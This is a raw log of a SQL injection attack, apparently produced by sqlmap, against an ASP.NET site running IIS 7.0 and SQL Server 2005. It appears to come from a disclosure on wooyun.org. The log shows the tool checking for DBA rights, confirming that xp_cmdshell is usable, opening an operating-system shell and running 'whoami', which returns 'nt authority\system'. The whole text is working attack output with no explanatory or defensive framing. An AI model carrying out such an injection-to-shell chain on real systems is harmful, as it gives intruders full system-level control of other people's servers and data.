 web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:26:43] [INFO] testing if current user is DBA
[21:26:43] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:26:50] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[21:26:50] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:26:50] [INFO] testing if xp_cmdshell extended procedure is usable
[21:26:51] [INFO] the SQL query used returns 1 entries
[21:26:51] [INFO] retrieved: "1"
[21:26:52] [INFO] xp_cmdshell extended procedure is usable
[21:26:52] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:26:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:27:05] [INFO] the SQL query used returns 1 entries
[21:27:08] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
www.wooyun.org
os-shell>